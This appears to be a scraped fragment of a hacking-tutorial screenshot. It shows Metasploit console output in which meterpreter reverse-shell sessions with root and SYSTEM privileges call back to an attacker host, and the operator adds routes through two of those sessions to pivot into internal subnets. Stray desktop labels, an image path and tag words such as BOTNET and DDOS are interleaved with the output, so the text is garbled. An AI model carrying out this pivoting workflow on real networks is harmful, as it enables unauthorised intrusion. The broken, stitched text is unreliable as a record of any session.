 msf6 exploit(multi/script/web_delivery) > sessions
回收站
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.52.20  192.168.1.7:4444 -> 192.168.1.2:28112 (::1)
文件系统
2  meterpreter x64/linux  root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.1.8  192.168.1.7:4444 -> 192.168.1.8:36118 (192.168.1.8)
4  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ PC1  192.168.1.7:4444 -> 192.168.1.2:34286 (192.168.52.30)
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 4
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet  Netmask  Gateway
------  -------  -------
192.168.52.0  255.255.255.0  Session 2
192.168.93.0  255.255.255.0  Session 4
Kali Live
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) >
BOTNET
PHISHING
SPAM
HACKER
MALWARE
DDOS
HACK学习呀